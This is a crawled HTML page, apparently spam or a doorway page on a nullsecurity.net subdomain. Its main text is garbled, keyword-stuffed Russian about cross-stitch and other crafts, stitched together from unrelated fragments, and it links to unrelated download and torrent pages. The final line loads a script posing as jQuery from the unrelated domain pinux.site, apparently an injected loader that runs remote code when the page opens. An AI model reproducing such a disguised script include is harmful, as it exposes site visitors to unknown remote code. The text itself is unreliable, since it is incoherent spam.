

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-prostye-shemy-cvetov-dlya-vyshivki-krestom.html
body_size: 3706
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Простые схемы цветов для вышивки крестом - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Простые схемы цветов для вышивки крестом</h2>
                            </header>
                            <p>Схемы вышивки крестом черно белые. Чтобы выбрать хороший набор для вышивки крестом, для начала нужно узнать, из чего он состоит.Различаться разные наборы, естественно, могут оттенками, количеством цветов, но, в общем. Я люблю всем своим знакомым дарить открытки, сделанные своими руками. Сложные поделки я не умею изобретать, поэтому использую различные простые техники. Вышивка бисером Бесплатные схемы для начинающих. Бисероплетение сегодня является одним из самых популярных видов рукоделия.У этого ремесла древние корни - оно появилось в те времена, когда люди освоили выдувание. 
Схемы вышивания крестом и инструкции Рукоделие для дома. Основы рукоделия для начинающих. Красивая природа и живописные пейзажи для вышивки крестом. Разнообразные схемы лесных, зимних, морских и экзотических пейзажей для создания прекрасных картин. Насколько бы подробно не рассказывали картинки и даже с самым подробным описанием, как и что нужно делать, они не сравняться с видео. Вязаные пинетки спицами для детей. Создайте своими руками пинетки для новорожденных и деток постарше, используя наши схемы для начинающих. 
Научитесь создавать из бумаги интересные и необычные модульные оригами. Наши подробные схемы с фото и описаниями помогут вам с легкостью. Программа Pattern Maker for Cross-Stich v4.04 на русском языке предназначена для создания и просмотра схем для вышивки крестом в формате xsd.С ее помощью понравившаяся Вам картинка легко превратится в схему для вышивки крестом. Схем для вышивания крестиком котенка, кота или кошки очень много и все они такие милые и красивые, что просто теряешься, какую схему из всех выбрать. Предоставляю вам это право выбора, а выбор огроме. Схемы вышивки кота,кошки,котят,влюблённой пары кошек. Как можно вышить крестиком котёнка. Супер вышивка бисером на одежде для всех. Схемы и мастер-классы для начинающих. Вышиваем. Доброго здоровья каждому входящему в мой маленький вышивальный мир под названием Всё. В процессе творческого создания картин выделилось четыре типа: монохром – крестом. В этом мастер-классе по вышивке лентами вы узнаете, как вышивать стебли цветов и плетёную. 
Программа В стране рукоделия художественной направленности, продолжительность освоения. Открытка с горшочком цветов внутри. Берем плотную бумагу – основу для нашей открытки. Предупреждение: при просмотре артикулов пряжи, чтобы цвета на дисплее и в жизни были. 
ИНТЕРЕСНОЕ. Крылатые фразы. Значение, происхождение и история крылатых выражений. Скачать бесплатные новые схемы вышивки крестиком; узоры плетения из бисера; вязания. Как выбрать набор для вышивки крестом.Схемы вышивки крестом черно белые. Красивая природа и живописные пейзажи для вышивки крестом. Разнообразные схемы лесных. 
Вышивка бисером бесплатные схемы для начинающих мастериц. Интересные детские картинки. Схемы вышивания крестом и инструкции Рукоделие для дома. Основы рукоделия для начинающих. Программа для открытия формата (xsd) Программа для открытия формата (xsd) Программа. Одним из видов вышивки следует назвать яркую и оригинальную вышивку лентами, которая. Розу называют королевой цветов. Эти великолепные растения украшают собой праздники Вязаные пинетки спицами для детей. Создайте своими руками пинетки для новорожденных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-s1-call.html">S1 call</a></li>
                                <li><a href="zukfzt-igry-detskie-pro-voynu.html">Игры детские про войну</a></li>
                                <li><a href="zukfzt-alsu-ya-lyubila-minus.html">Алсу я любила минус</a></li>
                                <li><a href="zukfzt-skachat-besplatno-igru-vsegda-pomni-menya.html">Скачать бесплатно игру всегда помни меня</a></li>
                                <li><a href="zukfzt-knigi-pro-elektronnye-knigi.html">Книги про электронные книги</a></li>
                                <li><a href="zukfzt-t-34-protiv-tigra-2-torrent.html">Т 34 против тигра 2 торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-obrazec-otkaz-ot-iska-v-chasti.html">Образец отказ от иска в части</a></li>
                                            <li><a href="zukfzt-koroleva-zheltye-tyulpany-minus-skachat.html">Королева желтые тюльпаны минус скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-keyon-1-sezon-1-seriya-skachat.html">Кейон 1 сезон 1 серия скачать</a></li>
                                            <li><a href="zukfzt-zhurnal-sociologicheskie-issledovaniya-2014-chitat.html">Журнал социологические исследования 2014 читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-mody-na-parkur.html">Скачать моды на паркур</a></li>
                                            <li><a href="zukfzt-raspisanie-poezdov-s-nizhnevartovska-do-volgograda.html">Расписание поездов с нижневартовска до волгограда</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-knigi-o-nastoyaschey-druzhbe.html">Книги о настоящей дружбе</a></li>
                                            <li><a href="zukfzt-karta-simferopolya-po-rayonam-skachat.html">Карта симферополя по районам скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
